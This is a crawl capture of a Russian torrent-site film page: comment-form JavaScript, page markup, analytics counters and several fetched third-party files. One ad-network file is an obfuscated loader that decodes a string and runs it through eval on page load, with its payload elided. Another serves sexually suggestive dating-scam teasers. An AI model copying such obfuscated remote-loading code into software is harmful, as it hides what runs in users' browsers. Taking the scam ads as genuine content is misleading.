	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'11314'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class="float_right margin">
	<a target="_blank" href="/topic/1/10713/?mode=friends">Перейти к обсуждению</a>
</div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="J78aNktpIAzlaP8NfnvJub3znlF2jfAu9RKZRV52ltbjBSteFpVv0yWbIwM96DA8"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768797059-0f61c35b261cdb0ebe6b1a6a7fc26511f513ee88;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css
body_size: 3343
content:
/* -------------------------------------------------------------------
// markItUp!
// By Jay Salvat - http://markitup.jaysalvat.com/
// ------------------------------------------------------------------*/
.markItUpContainer{
	clear: both;
}

.markItUpContainer ul{
	margin-left: 0 !important;
}

.markItUp .spoiler a{
	background-image:url(images/spoiler.png);
}

.markItUp .cut a{
	background-image:url(images/cut.png);
}


.markItUp .bold a{
	background-image:url(images/bold.png);
}
.markItUp .italic a{
	background-image:url(images/italic.png);
}
.markItUp .underline a{
	background-image:url(images/underline.png);
}

.markItUp .stroke a{
	background-image:url(images/stroke.png);
}

.markItUp .picture a{
	background-image:url(images/picture.png);
}

.markItUp .flash a{
	background-image:url(images/flash_icon.png);
}

.markItUp .youtube a{
	background-image:url(images/youtube_icon.gif);
}

.markItUp .coub a{
	background-image:url(images/coub_icon.gif);
}

.markItUp .link a{
	background-image:url(images/link.png);
}

.markItUp .fonts a{
	background-image:url(images/fonts.png);
}
.markItUp .list-bullet a{
	background-image:url(images/list-bullet.png);
}
.markItUp .list-numeric a{
	background-image:url(images/list-numeric.png);
}
.markItUp .list-item a{
	background-image:url(images/list-item.png);
}

.markItUp .quotes a{
	background-image:url(images/quotes.png);
}
.markItUp .code a{
	background-image:url(images/code.png);
}
	
.markItUp .clean a{
	background-image:url(images/clean.png);
}
.markItUp .preview a{
	text-indent:16px !important;
	width:80px !important;
	background-image:url(images/preview.png);
}

.markItUp .colors a{
	background-image:url(images/colors.png);
}
.markItUp .colors ul{
	width:81px;
	padding:1px;	
}
.markItUp .colors  li{
	border:1px solid white;
	width:25px; height:25px;
	overflow:hidden;
	padding:0px; margin:0px;
	float:left;
}
.markItUp .colors ul a{
	width:25px; height:25px;
}
.markItUp .colors ul a:hover{
	background-color:transparent;
}

.markItUp .colors .col1-1 a {background:#FCE94F;}
.markItUp .colors .col1-2 a {background:#EDD400;}
.markItUp .colors .col1-3 a {background:#C4A000;}

.markItUp .colors .col2-1 a {background:#FCAF3E;}
.markItUp .colors .col2-2 a {background:#F57900;}
.markItUp .colors .col2-3 a {background:#CE5C00;}

.markItUp .colors .col3-1 a {background:#E9B96E;}
.markItUp .colors .col3-2 a {background:#C17D11;}
.markItUp .colors .col3-3 a {background:#8F5902;}

.markItUp .colors .col4-1 a {background:#8AE234;}
.markItUp .colors .col4-2 a {background:#73D216;}
.markItUp .colors .col4-3 a {background:#4E9A06;}
							
.markItUp .colors .col5-1 a {background:#729FCF;}
.markItUp .colors .col5-2 a {background:#3465A4;}
.markItUp .colors .col5-3 a {background:#204A87;}

.markItUp .colors .col6-1 a {background:#AD7FA8;}
.markItUp .colors .col6-2 a {background:#75507B;}
.markItUp .colors .col6-3 a {background:#5C3566;}

.markItUp .colors .col7-1 a {background:#EF2929;}
.markItUp .colors .col7-2 a {background:#CC0000;}
.markItUp .colors .col7-3 a {background:#A40000;}

.markItUp .colors .col8-1 a {background:#888A85;}
.markItUp .colors .col8-2 a {background:#555753;}
.markItUp .colors .col8-3 a {background:#000000;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/school/person.js?25089&u=null&a=0.7061085225350143
body_size: 10987
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17687964627666684176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODc5NjQ2Mjc2NjY2ODQxNzZfMjBfMTguMjE5LjE2OC4yMjZeMDkzMDc2MjY4MjMzMzVlMjlhZWIyZGI3MGM4YjFlZWJeMDcuMS4xOS4yMDI2','//cs09.ztdog.com/content/61416/3525419.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs09.ztdog.com/content/61416/3525419_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgxNzI5XzIzLjAwMzZfMTNfMTc2ODc5NjQ2Mjc2NjY2ODQxNzZfMjBfMTguMjE5LjE2OC4yMjZeNmE3YTczNmFkMjhmZDIyMmRkNDEwMmZhY2VkMGQyOGFeMDcuMS4xOS4yMDI2','//cs10.ztdog.com/content/61416/3442415.gif','⏬ Загрузить','⏯ Воспроизвести',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2ODc5NjQ2Mjc2NjY2ODQxNzZfMjBfMTguMjE5LjE2OC4yMjZeZDQ1ZDRkNDM2MTExYzM2MWFhNmZjYzM1OTA5YjQ1M2FeMDcuMS4xOS4yMDI2','//cs10.ztdog.com/content/61416/3525860.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61416/3525860_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEyMTE0XzIzLjAyNzQwMl8xM18xNzY4Nzk2NDYyNzY2NjY4NDE3Nl8yMF8xOC4yMTkuMTY4LjIyNl42ZjE5ZjMyMTIwMGJmYjJkOTI5OWRhMDc3OTk3NWRlNV4wNy4xLjE5LjIwMjY=','//cs10.ztdog.com/content/61416/3533570.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs10.ztdog.com/content/61416/3533570_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17687964627666684176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1604
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"gCpTGPSyO",6,5,12))

--- FILE ---
content_type: text/javascript; charset=utf-8
